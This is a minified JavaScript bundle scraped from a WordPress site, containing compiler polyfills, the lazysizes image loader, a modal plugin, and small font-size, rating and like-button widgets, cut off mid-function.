function(A){var G=r();27===A.which&&G.options.escapeClose&&G.close()});this.options.clickClose&&this.$blocker.click(function(A){A.target===this&&g.cmodal.close()})},close:function(){m.pop();this.unblock();this.hide();g.cmodal.isActive()||g(M).off("keydown.cmodal")},block:function(){this.$elm.trigger(g.cmodal.BEFORE_BLOCK,[this._ctx()]);this.$body.css("overflow","hidden");this.$blocker=g('<div class="'+this.options.blockerClass+' blocker current"></div>').appendTo(this.$body);y();this.options.doFade&&
this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration);this.$elm.trigger(g.cmodal.BLOCK,[this._ctx()])},unblock:function(x){!x&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,y(),g.cmodal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(g.cmodal.BEFORE_OPEN,[this._ctx()]);this.options.showClose&&(this.closeButton=
g('<a href="#close-cmodal" rel="cmodal:close" class="close-cmodal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton));this.$elm.addClass(this.options.cmodalClass).appendTo(this.$blocker);this.options.doFade?this.$elm.css({opacity:0,display:"inline-block"}).animate({opacity:1},this.options.fadeDuration):this.$elm.css("display","inline-block");this.$elm.trigger(g.cmodal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(g.cmodal.BEFORE_CLOSE,[this._ctx()]);
this.closeButton&&this.closeButton.remove();var x=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){x.$elm.trigger(g.cmodal.AFTER_CLOSE,[x._ctx()])}):this.$elm.hide(0,function(){x.$elm.trigger(g.cmodal.AFTER_CLOSE,[x._ctx()])});this.$elm.trigger(g.cmodal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||g('<div class="'+this.options.cmodalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),
this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$elm:this.$elm,$blocker:this.$blocker,options:this.options}}};g.cmodal.close=function(x){if(g.cmodal.isActive())return x&&x.preventDefault(),x=r(),x.close(),x.$elm};g.cmodal.isActive=function(){return 0<m.length};g.cmodal.getCurrent=r;g.cmodal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",cmodalClass:"cmodal",blockerClass:"jquery-cmodal",
spinnerHtml:'<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1};g.cmodal.BEFORE_BLOCK="cmodal:before-block";g.cmodal.BLOCK="cmodal:block";g.cmodal.BEFORE_OPEN="cmodal:before-open";g.cmodal.OPEN="cmodal:open";g.cmodal.BEFORE_CLOSE="cmodal:before-close";g.cmodal.CLOSE="cmodal:close";g.cmodal.AFTER_CLOSE="cmodal:after-close";g.cmodal.AJAX_SEND="cmodal:ajax:send";g.cmodal.AJAX_SUCCESS="cmodal:ajax:success";
g.cmodal.AJAX_FAIL="cmodal:ajax:fail";g.cmodal.AJAX_COMPLETE="cmodal:ajax:complete";g.fn.cmodal=function(x){return 1===this.length&&new g.cmodal(this,x),this};g(M).on("click.cmodal",'a[rel~="cmodal:close"]',g.cmodal.close);g(M).on("click.cmodal",'a[rel~="cmodal:open"]',function(x){x.preventDefault();g(this).cmodal()})});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sferastroiki.ru/wp-content/mmr/22875587-1653834346.min.js
body_size: 37769
content:
/*
 tooltipster v4.2.6  *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
*****************************************************************************/
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(c,f,d){c instanceof String&&(c=String(c));for(var g=c.length,h=0;h<g;h++){var l=c[h];if(f.call(d,l,h,c))return{i:h,v:l}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(c,f,d){if(c==Array.prototype||c==Object.prototype)return c;c[f]=d.value;return c};$jscomp.getGlobal=function(c){c=["object"==typeof globalThis&&globalThis,c,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var f=0;f<c.length;++f){var d=c[f];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(c,f){var d=$jscomp.propertyToPolyfillSymbol[f];if(null==d)return c[f];d=c[d];return void 0!==d?d:c[f]};
$jscomp.polyfill=function(c,f,d,g){f&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(c,f,d,g):$jscomp.polyfillUnisolated(c,f,d,g))};$jscomp.polyfillUnisolated=function(c,f,d,g){d=$jscomp.global;c=c.split(".");for(g=0;g<c.length-1;g++){var h=c[g];if(!(h in d))return;d=d[h]}c=c[c.length-1];g=d[c];f=f(g);f!=g&&null!=f&&$jscomp.defineProperty(d,c,{configurable:!0,writable:!0,value:f})};
$jscomp.polyfillIsolated=function(c,f,d,g){var h=c.split(".");c=1===h.length;g=h[0];g=!c&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var l=0;l<h.length-1;l++){var m=h[l];if(!(m in g))return;g=g[m]}h=h[h.length-1];d=$jscomp.IS_SYMBOL_NATIVE&&"es6"===d?g[h]:null;f=f(d);null!=f&&(c?$jscomp.defineProperty($jscomp.polyfills,h,{configurable:!0,writable:!0,value:f}):f!==d&&($jscomp.propertyToPolyfillSymbol[h]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(h):$jscomp.POLYFILL_PREFIX+h,h=
$jscomp.propertyToPolyfillSymbol[h],$jscomp.defineProperty(g,h,{configurable:!0,writable:!0,value:f})))};$jscomp.polyfill("Array.prototype.find",function(c){return c?c:function(f,d){return $jscomp.findInternal(this,f,d).v}},"es6","es3");$jscomp.underscoreProtoCanBeSet=function(){var c={a:!0},f={};try{return f.__proto__=c,f.a}catch(d){}return!1};
$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(c,f){c.__proto__=f;if(c.__proto__!==f)throw new TypeError(c+" is not extensible");return c}:null;$jscomp.polyfill("Object.setPrototypeOf",function(c){return c||$jscomp.setPrototypeOf},"es6","es5");$jscomp.owns=function(c,f){return Object.prototype.hasOwnProperty.call(c,f)};
$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(c,f){for(var d=1;d<arguments.length;d++){var g=arguments[d];if(g)for(var h in g)$jscomp.owns(g,h)&&(c[h]=g[h])}return c};$jscomp.polyfill("Object.assign",function(c){return c||$jscomp.assign},"es6","es3");
$jscomp.polyfill("Array.from",function(c){return c?c:function(f,d,g){d=null!=d?d:function(q){return q};var h=[],l="undefined"!=typeof Symbol&&Symbol.iterator&&f[Symbol.iterator];if("function"==typeof l){f=l.call(f);for(var m=0;!(l=f.next()).done;)h.push(d.call(g,l.value,m++))}else for(l=f.length,m=0;m<l;m++)h.push(d.call(g,f[m],m));return h}},"es6","es3");$jscomp.polyfill("Object.is",function(c){return c?c:function(f,d){return f===d?0!==f||1/f===1/d:f!==f&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(c){return c?c:function(f,d){var g=this;g instanceof String&&(g=String(g));var h=g.length;d=d||0;for(0>d&&(d=Math.max(d+h,0));d<h;d++){var l=g[d];if(l===f||Object.is(l,f))return!0}return!1}},"es7","es3");
$jscomp.checkStringArgs=function(c,f,d){if(null==c)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(f instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return c+""};$jscomp.polyfill("String.prototype.includes",function(c){return c?c:function(f,d){return-1!==$jscomp.checkStringArgs(this,f,"includes").indexOf(f,d||0)}},"es6","es3");
$jscomp.checkEs6ConformanceViaProxy=function(){try{var c={},f=Object.create(new $jscomp.global.Proxy(c,{get:function(d,g,h){return d==c&&"q"==g&&h==f}}));return!0===f.q}catch(d){return!1}};$jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS=!1;$jscomp.ES6_CONFORMANCE=$jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS&&$jscomp.checkEs6ConformanceViaProxy();$jscomp.arrayIteratorImpl=function(c){var f=0;return function(){return f<c.length?{done:!1,value:c[f++]}:{done:!0}}};$jscomp.arrayIterator=function(c){return{next:$jscomp.arrayIteratorImpl(c)}};
$jscomp.initSymbol=function(){};$jscomp.polyfill("Symbol",function(c){if(c)return c;var f=function(h,l){this.$jscomp$symbol$id_=h;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:l})};f.prototype.toString=function(){return this.$jscomp$symbol$id_};var d=0,g=function(h){if(this instanceof g)throw new TypeError("Symbol is not a constructor");return new f("jscomp_symbol_"+(h||"")+"_"+d++,h)};return g},"es6","es3");
$jscomp.polyfill("Symbol.iterator",function(c){if(c)return c;c=Symbol("Symbol.iterator");for(var f="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),d=0;d<f.length;d++){var g=$jscomp.global[f[d]];"function"===typeof g&&"function"!=typeof g.prototype[c]&&$jscomp.defineProperty(g.prototype,c,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}})}return c},"es6",
"es3");$jscomp.iteratorPrototype=function(c){c={next:c};c[Symbol.iterator]=function(){return this};return c};$jscomp.makeIterator=function(c){var f="undefined"!=typeof Symbol&&Symbol.iterator&&c[Symbol.iterator];return f?f.call(c):$jscomp.arrayIterator(c)};
$jscomp.polyfill("WeakMap",function(c){function f(){if(!c||!Object.seal)return!1;try{var e=Object.seal({}),b=Object.seal({}),k=new c([[e,2],[b,3]]);if(2!=k.get(e)||3!=k.get(b))return!1;k.delete(e);k.set(b,4);return!k.has(e)&&4==k.get(b)}catch(r){return!1}}function d(){}function g(e){var b=typeof e;return"object"===b&&null!==e||"function"===b}function h(e){if(!$jscomp.owns(e,m)){var b=new d;$jscomp.defineProperty(e,m,{value:b})}}function l(e){if(!$jscomp.ISOLATE_POLYFILLS){var b=Object[e];b&&(Object[e]=
function(k){if(k instanceof d)return k;Object.isExtensible(k)&&h(k);return b(k)})}}if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(c&&$jscomp.ES6_CONFORMANCE)return c}else if(f())return c;var m="$jscomp_hidden_"+Math.random();l("freeze");l("preventExtensions");l("seal");var q=0,a=function(e){this.id_=(q+=Math.random()+1).toString();if(e){e=$jscomp.makeIterator(e);for(var b;!(b=e.next()).done;)b=b.value,this.set(b[0],b[1])}};a.prototype.set=function(e,b){if(!g(e))throw Error("Invalid WeakMap key");
h(e);if(!$jscomp.owns(e,m))throw Error("WeakMap key fail: "+e);e[m][this.id_]=b;return this};a.prototype.get=function(e){return g(e)&&$jscomp.owns(e,m)?e[m][this.id_]:void 0};a.prototype.has=function(e){return g(e)&&$jscomp.owns(e,m)&&$jscomp.owns(e[m],this.id_)};a.prototype.delete=function(e){return g(e)&&$jscomp.owns(e,m)&&$jscomp.owns(e[m],this.id_)?delete e[m][this.id_]:!1};return a},"es6","es3");$jscomp.MapEntry=function(){};
$jscomp.polyfill("Map",function(c){function f(){if($jscomp.ASSUME_NO_NATIVE_MAP||!c||"function"!=typeof c||!c.prototype.entries||"function"!=typeof Object.seal)return!1;try{var a=Object.seal({x:4}),e=new c($jscomp.makeIterator([[a,"s"]]));if("s"!=e.get(a)||1!=e.size||e.get({x:4})||e.set({x:4},"t")!=e||2!=e.size)return!1;var b=e.entries(),k=b.next();if(k.done||k.value[0]!=a||"s"!=k.value[1])return!1;k=b.next();return k.done||4!=k.value[0].x||"t"!=k.value[1]||!b.next().done?!1:!0}catch(r){return!1}}
if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(c&&$jscomp.ES6_CONFORMANCE)return c}else if(f())return c;var d=new WeakMap,g=function(a){this.data_={};this.head_=m();this.size=0;if(a){a=$jscomp.makeIterator(a);for(var e;!(e=a.next()).done;)e=e.value,this.set(e[0],e[1])}};g.prototype.set=function(a,e){a=0===a?0:a;var b=h(this,a);b.list||(b.list=this.data_[b.id]=[]);b.entry?b.entry.value=e:(b.entry={next:this.head_,previous:this.head_.previous,head:this.head_,key:a,value:e},b.list.push(b.entry),
this.head_.previous.next=b.entry,this.head_.previous=b.entry,this.size++);return this};g.prototype.delete=function(a){a=h(this,a);return a.entry&&a.list?(a.list.splice(a.index,1),a.list.length||delete this.data_[a.id],a.entry.previous.next=a.entry.next,a.entry.next.previous=a.entry.previous,a.entry.head=null,this.size--,!0):!1};g.prototype.clear=function(){this.data_={};this.head_=this.head_.previous=m();this.size=0};g.prototype.has=function(a){return!!h(this,a).entry};g.prototype.get=function(a){return(a=
h(this,a).entry)&&a.value};g.prototype.entries=function(){return l(this,function(a){return[a.key,a.value]})};g.prototype.keys=function(){return l(this,function(a){return a.key})};g.prototype.values=function(){return l(this,function(a){return a.value})};g.prototype.forEach=function(a,e){for(var b=this.entries(),k;!(k=b.next()).done;)k=k.value,a.call(e,k[1],k[0],this)};g.prototype[Symbol.iterator]=g.prototype.entries;var h=function(a,e){var b=e&&typeof e;"object"==b||"function"==b?d.has(e)?b=d.get(e):
(b=""+ ++q,d.set(e,b)):b="p_"+e;var k=a.data_[b];if(k&&$jscomp.owns(a.data_,b))for(a=0;a<k.length;a++){var r=k[a];if(e!==e&&r.key!==r.key||e===r.key)return{id:b,list:k,index:a,entry:r}}return{id:b,list:k,index:-1,entry:void 0}},l=function(a,e){var b=a.head_;return $jscomp.iteratorPrototype(function(){if(b){for(;b.head!=a.head_;)b=b.previous;for(;b.next!=b.head;)return b=b.next,{done:!1,value:e(b)};b=null}return{done:!0,value:void 0}})},m=function(){var a={};return a.previous=a.next=a.head=a},q=0;
return g},"es6","es3");
$jscomp.polyfill("Set",function(c){function f(){if($jscomp.ASSUME_NO_NATIVE_SET||!c||"function"!=typeof c||!c.prototype.entries||"function"!=typeof Object.seal)return!1;try{var g=Object.seal({x:4}),h=new c($jscomp.makeIterator([g]));if(!h.has(g)||1!=h.size||h.add(g)!=h||1!=h.size||h.add({x:4})!=h||2!=h.size)return!1;var l=h.entries(),m=l.next();if(m.done||m.value[0]!=g||m.value[1]!=g)return!1;m=l.next();return m.done||m.value[0]==g||4!=m.value[0].x||m.value[1]!=m.value[0]?!1:l.next().done}catch(q){return!1}}
if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(c&&$jscomp.ES6_CONFORMANCE)return c}else if(f())return c;var d=function(g){this.map_=new Map;if(g){g=$jscomp.makeIterator(g);for(var h;!(h=g.next()).done;)this.add(h.value)}this.size=this.map_.size};d.prototype.add=function(g){g=0===g?0:g;this.map_.set(g,g);this.size=this.map_.size;return this};d.prototype.delete=function(g){g=this.map_.delete(g);this.size=this.map_.size;return g};d.prototype.clear=function(){this.map_.clear();this.size=0};d.prototype.has=
function(g){return this.map_.has(g)};d.prototype.entries=function(){return this.map_.entries()};d.prototype.values=function(){return this.map_.values()};d.prototype.keys=d.prototype.values;d.prototype[Symbol.iterator]=d.prototype.values;d.prototype.forEach=function(g,h){var l=this;this.map_.forEach(function(m){return g.call(h,m,m,l)})};return d},"es6","es3");var eio_lazy_vars={exactdn_domain:"",skip_autoscale:0,threshold:0};
(function(c,f){f=f(c,c.document,Date);c.lazySizes=f;"object"==typeof module&&module.exports&&(module.exports=f)})("undefined"!=typeof window?window:{},function(c,f,d){var g,h;(function(){var x,w={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,
hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};h=c.lazySizesConfig||c.lazysizesConfig||{};for(x in w)x in h||(h[x]=w[x])})();if(!f||!f.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};var l=f.documentElement,m=c.HTMLPictureElement,q=c.addEventListener.bind(c),a=c.setTimeout,e=c.requestAnimationFrame||a,b=c.requestIdleCallback,k=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],p={},n=Array.prototype.forEach,t=function(x,w){p[w]||(p[w]=new RegExp("(\\s|^)"+
w+"(\\s|$)"));return p[w].test(x.getAttribute("class")||"")&&p[w]},v=function(x,w){t(x,w)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+w)},z=function(x,w){var A;(A=t(x,w))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(A," "))},y=function(x,w,A){var L=A?"addEventListener":"removeEventListener";A&&y(x,w);r.forEach(function(C){x[L](C,w)})},M=function(x,w,A,L,C){var D=f.createEvent("Event");A||(A={});A.instance=g;D.initEvent(w,!L,!C);D.detail=A;x.dispatchEvent(D);return D},
E=function(x,w){var A;!m&&(A=c.picturefill||h.pf)?(w&&w.src&&!x.getAttribute("srcset")&&x.setAttribute("srcset",w.src),A({reevaluate:!0,elements:[x]})):w&&w.src&&(x.src=w.src)},B=function(x,w,A){for(A=A||x.offsetWidth;A<h.minSize&&w&&!x._lazysizesWidth;)A=w.offsetWidth,w=w.parentNode;return A},H=function(){var x,w,A=[],L=[],C=A,D=function(){var I=C;C=A.length?L:A;x=!0;for(w=!1;I.length;)I.shift()();x=!1},N=function(I,T){x&&!T?I.apply(this,arguments):(C.push(I),w||(w=!0,(f.hidden?a:e)(D)))};N._lsFlush=
D;return N}(),R=function(x,w){return w?function(){H(x)}:function(){var A=this,L=arguments;H(function(){x.apply(A,L)})}},O=function(x){var w,A=0,L=h.throttleDelay,C=h.ricTimeout,D=function(){w=!1;A=d.now();x()},N=b&&49<C?function(){b(D,{timeout:C});C!==h.ricTimeout&&(C=h.ricTimeout)}:R(function(){a(D)},!0);return function(I){if(I=!0===I)C=33;if(!w){w=!0;var T=L-(d.now()-A);0>T&&(T=0);I||9>T?N():a(N,T)}}},K=function(x){var w,A,L=function(){w=null;x()},C=function(){var D=d.now()-A;99>D?a(C,99-D):(b||
L)(L)};return function(){A=d.now();w||(w=a(C,99))}},ba=function(){var x,w,A,L,C,D,N,I,T,W,ea,ja,ta=/^img$/i,ua=/^iframe$/i,va="onscroll"in c&&!/(gle|ing)bot/.test(navigator.userAgent),ka=0,V=0,ca=-1,ma=function(u){V--;if(!u||0>V||!u.target)V=0},na=function(u){null==ja&&(ja="hidden"==(getComputedStyle(f.body,null)||{}).visibility);return ja||!("hidden"==(getComputedStyle(u.parentNode,null)||{}).visibility&&"hidden"==(getComputedStyle(u,null)||{}).visibility)},pa=function(){var u,F,G,S,P=g.elements;
if((L=h.loadMode)&&8>V&&(u=P.length)){var Q=0;for(ca++;Q<u;Q++)if(P[Q]&&!P[Q]._lazyRace)if(!va||g.prematureUnveil&&g.prematureUnveil(P[Q]))fa(P[Q]);else{(S=P[Q].getAttribute("data-expand"))&&(G=1*S)||(G=ka);if(!Y){var Y=!h.expand||1>h.expand?500<l.clientHeight&&500<l.clientWidth?500:370:h.expand;g._defEx=Y;var J=Y*h.expFactor;var ha=h.hFac;ja=null;ka<J&&1>V&&2<ca&&2<L&&!f.hidden?(ka=J,ca=0):ka=1<L&&1<ca&&6>V?Y:0}if(wa!==G){D=innerWidth+G*ha;N=innerHeight+G;var ia=-1*G;var wa=G}J=P[Q].getBoundingClientRect();
if((J=(ea=J.bottom)>=ia&&(I=J.top)<=N&&(W=J.right)>=ia*ha&&(T=J.left)<=D&&(ea||W||T||I)&&(h.loadHidden||na(P[Q])))&&!(J=w&&3>V&&!S&&(3>L||4>ca))){var aa=P[Q];var X=G;J=aa;aa=na(aa);I-=X;ea+=X;T-=X;for(W+=X;aa&&(J=J.offsetParent)&&J!=f.body&&J!=l;)(aa=0<((getComputedStyle(J,null)||{}).opacity||1))&&"visible"!=(getComputedStyle(J,null)||{}).overflow&&(X=J.getBoundingClientRect(),aa=W>X.left&&T<X.right&&ea>X.top-1&&I<X.bottom+1);J=aa}if(J){fa(P[Q]);var oa=!0;if(9<V)break}else!oa&&w&&!F&&4>V&&4>ca&&2<
L&&(x[0]||h.preloadAfterLoad)&&(x[0]||!S&&(ea||W||T||I||"auto"!=P[Q].getAttribute(h.sizesAttr)))&&(F=x[0]||P[Q])}F&&!oa&&fa(F)}},U=O(pa),ra=function(u){var F=u.target;F._lazyCache?delete F._lazyCache:(ma(u),v(F,h.loadedClass),z(F,h.loadingClass),y(F,qa),M(F,"lazyloaded"))},xa=R(ra),qa=function(u){xa({target:u.target})},ya=function(u,F){var G=u.getAttribute("data-load-mode")||h.iframeLoadMode;0==G?u.contentWindow.location.replace(F):1==G&&(u.src=F)},za=function(u){var F,G=u.getAttribute(h.srcsetAttr);
(F=h.customMedia[u.getAttribute("data-media")||u.getAttribute("media")])&&u.setAttribute("media",F);G&&u.setAttribute("srcset",G)},Aa=R(function(u,F,G,S,P){var Q,Y;if(!(Y=M(u,"lazybeforeunveil",F)).defaultPrevented){S&&(G?v(u,h.autosizesClass):u.setAttribute("sizes",S));S=u.getAttribute(h.srcsetAttr);G=u.getAttribute(h.srcAttr);if(P)var J=(Q=u.parentNode)&&k.test(Q.nodeName||"");var ha=F.firesLoad||"src"in u&&(S||G||J);Y={target:u};v(u,h.loadingClass);ha&&(clearTimeout(A),A=a(ma,2500),y(u,qa,!0));
J&&n.call(Q.getElementsByTagName("source"),za);S?u.setAttribute("srcset",S):G&&!J&&(ua.test(u.nodeName)?ya(u,G):u.src=G);P&&(S||J)&&E(u,{src:G})}u._lazyRace&&delete u._lazyRace;z(u,h.lazyClass);H(function(){var ia=u.complete&&1<u.naturalWidth;if(!ha||ia)ia&&v(u,h.fastLoadedClass),ra(Y),u._lazyCache=!0,a(function(){"_lazyCache"in u&&delete u._lazyCache},9);"lazy"==u.loading&&V--},!0)}),fa=function(u){if(!u._lazyRace){var F=ta.test(u.nodeName),G=F&&(u.getAttribute(h.sizesAttr)||u.getAttribute("sizes")),
S="auto"==G;if(!S&&w||!F||!u.getAttribute("src")&&!u.srcset||u.complete||t(u,h.errorClass)||!t(u,h.lazyClass)){var P=M(u,"lazyunveilread").detail;S&&Z.updateElem(u,!0,u.offsetWidth);u._lazyRace=!0;V++;Aa(u,P,S,G,F)}}},Ba=K(function(){h.loadMode=3;U()}),sa=function(){3==h.loadMode&&(h.loadMode=2);Ba()},la=function(){w||(999>d.now()-C?a(la,999):(w=!0,h.loadMode=3,U(),q("scroll",sa,!0)))};return{_:function(){C=d.now();g.elements=f.getElementsByClassName(h.lazyClass);x=f.getElementsByClassName(h.lazyClass+
" "+h.preloadClass);q("scroll",U,!0);q("resize",U,!0);q("pageshow",function(u){if(u.persisted){var F=f.querySelectorAll("."+h.loadingClass);F.length&&F.forEach&&e(function(){F.forEach(function(G){G.complete&&fa(G)})})}});c.MutationObserver?(new MutationObserver(U)).observe(l,{childList:!0,subtree:!0,attributes:!0}):(l.addEventListener("DOMNodeInserted",U,!0),l.addEventListener("DOMAttrModified",U,!0),setInterval(U,999));q("hashchange",U,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(u){f.addEventListener(u,
U,!0)});/d$|^c/.test(f.readyState)?la():(q("load",la),f.addEventListener("DOMContentLoaded",U),a(la,2E4));g.elements.length?(pa(),H._lsFlush()):U()},checkElems:U,unveil:fa,_aLSL:sa}}(),Z=function(){var x,w=R(function(C,D,N,I){var T;C._lazysizesWidth=I;I+="px";C.setAttribute("sizes",I);if(k.test(D.nodeName||"")){D=D.getElementsByTagName("source");var W=0;for(T=D.length;W<T;W++)D[W].setAttribute("sizes",I)}N.detail.dataAttr||E(C,N.detail)}),A=function(C,D,N){var I=C.parentNode;I&&(N=B(C,I,N),D=M(C,
"lazybeforesizes",{width:N,dataAttr:!!D}),D.defaultPrevented||(N=D.detail.width)&&N!==C._lazysizesWidth&&w(C,I,D,N))},L=K(function(){var C,D=x.length;if(D)for(C=0;C<D;C++)A(x[C])});return{_:function(){x=f.getElementsByClassName(h.autosizesClass);q("resize",L)},checkElems:L,updateElem:A}}(),da=function(){!da.i&&f.getElementsByClassName&&(da.i=!0,Z._(),ba._())};a(function(){h.init&&da()});return g={cfg:h,autoSizer:Z,loader:ba,init:da,uP:E,aC:v,rC:z,hC:t,fire:M,gW:B,rAF:H}});
jQuery(document).ready(function(c){function f(d,g){c(".big-size-webnavozAuthor").attr("size",g);c(".min-size-webnavozAuthor").attr("size",d);c("."+class_fonttWebnavoz+" p,."+class_fonttWebnavoz+" li").css({"font-size":parseFloat(size_fontWebnavoz)+2*g-2*d,"line-height":"1.6"})}c("span.link-size-webnavozAuthor.min-size-webnavozAuthor").click(function(){var d=parseFloat(c(this).attr("size")),g=parseFloat(c(".big-size-webnavozAuthor").attr("size"));if(3==d)return!1;0==g?d++:g--;f(d,g)});c("span.link-size-webnavozAuthor.big-size-webnavozAuthor").click(function(){var d=
parseFloat(c(this).attr("size")),g=parseFloat(c(".min-size-webnavozAuthor").attr("size"));if(4==d)return!1;0==g?d++:g--;f(g,d)});c(".post-ratings>img:nth-child(1)").click(function(){c(".value-rating-authors_webnavoz>div").text(parseFloat(WNauthorRating)-1);c(".value-rating-authors_webnavoztop").text(parseFloat(WNauthorRating)-1)});c(".post-ratings>img:nth-child(2)").click(function(){c(".value-rating-authors_webnavoz>div").text(parseFloat(WNauthorRating)+1);c(".value-rating-authors_webnavoztop").text(parseFloat(WNauthorRating)+
1)})});
jQuery(function(c){function f(){c(".js-expert-review-likes-button").each(function(){var h,l,m,q,a=c(this);a.data("init")||(a.data("init",!0),h=a.parents(".js-expert-review-likes-button-container"),l=a.parent().data(),q=null,"posts"===(m=(m=h.data("entity_type"))||"posts")?l.hasOwnProperty("name")?q=l.name:l.hasOwnProperty("post_id")&&(q=l.post_id):"comments"===m&&(q=h.data("comment_id")),q&&("like"===a.data("type")||"toggle"===a.data("type")?a.addClass(g.isLiked(q,m)?"voted":""):"dislike"===a.data("type")&&
a.addClass(g.isDisliked(q,m)?"voted":"")))})}function d(h){return 1E6<h?(h/1E6).toFixed(1)+"&nbsp;m.":1E5<h?(h/1E3).toFixed(0)+"&nbsp;k.":1E3<h?(h/1E3).toFixed(1)+"&nbsp;k.":h}var g={STORAGE_KEY:"expert_review_likes:"+function(h){for(var l,m,q,a,e=0,b="";l=h.charCodeAt(e++),m=h.charCodeAt(e++),q=h.charCodeAt(e++),l=(a=l<<16|m<<8|q)>>12&63,m=a>>6&63,q=63&a,b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(a>>18&63)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(l)+
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(m)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(q),e<h.length;);switch(h.length%3){case 1:b=b.slice(0,-2)+"==";break;case 2:b=b.slice(0,-1)+"="}return b}(window.location.origin),_items:[],init:function(){var h;return"undefined"!=typeof localStorage&&(h=localStorage.getItem(this.STORAGE_KEY))&&(h=JSON.parse(h),this._items=h.items),this},store:function(){var h;return"undefined"!=typeof localStorage&&
